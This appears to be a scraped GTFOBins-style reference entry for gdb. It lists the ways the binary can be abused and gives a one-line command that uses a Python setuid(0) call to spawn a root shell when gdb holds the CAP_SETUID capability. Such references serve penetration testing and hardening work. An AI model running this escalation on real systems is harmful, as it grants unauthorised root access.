 .. / gdb
Sponsor Fork Star 13,872
Shell File write Inherit Shell Reverse shell File write File read Upload Download Library load
Shell
This executable can spawn an interactive system shell.
(a) Unprivileged Sudo SUID Capabilities
This function is performed bypassing the usual kernel permission checks if the executable has
certain capabilities set.
The following capabilities are needed: CAP_SETUID.
gdb -nx -ex 'python import os; os.setuid(0)' -ex '!/bin/sh' -ex quit